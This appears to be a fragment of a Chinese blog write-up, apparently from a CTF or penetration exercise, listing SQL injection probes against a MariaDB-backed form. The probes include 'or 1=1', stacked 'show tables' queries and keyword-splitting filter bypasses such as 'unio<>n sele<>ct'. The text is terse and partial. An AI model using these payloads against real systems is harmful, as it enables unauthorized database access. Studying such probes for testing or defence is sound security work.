 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1' 提交查询
1'
1' or 1=1#
error n error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near ''1''' at line 1
1';show tables;#
1' unio<>n sele<>ct
1' unio<>n sele<>ct
1';
https://blog.csdn.net/ratear